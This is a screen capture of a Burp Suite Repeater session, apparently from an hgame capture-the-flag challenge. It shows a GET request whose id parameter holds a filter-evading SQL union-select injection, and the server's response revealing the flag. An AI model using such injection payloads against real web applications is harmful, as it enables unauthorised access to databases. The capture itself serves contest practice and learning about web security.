 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://139.199.182.61
Request
Raw Params Headers Hex
GET
/index.php?id='/**/union/**/seLect/**/fl4444444g/**/from/**/f1aggggggggggggg/**/having'1'=
'1 HTTP/1.1
Host: 139.199.182.61
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<meta name="viewport"
content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0,
minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="/static/css/bootstrap.min.css">
<script src="/static/js/bootstrap.min.js"></script>
<style type="text/css">
html, body {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
background:#adadad;
}
.container{
width:100%;
top:20%;
}
</style>
<title>messages</title>
</head>
<body>
<div class="container">
<h3>id:'/**/union/**/seLect/**/fl4444444g/**/from/**/f1aggggggggggggg/**/having'1'='
1</h3>
<h2>hgame{w0w_sql_InjeCti0n_Is_S0_IntereSting!!}</h2>
</div>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,098 bytes | 104 millis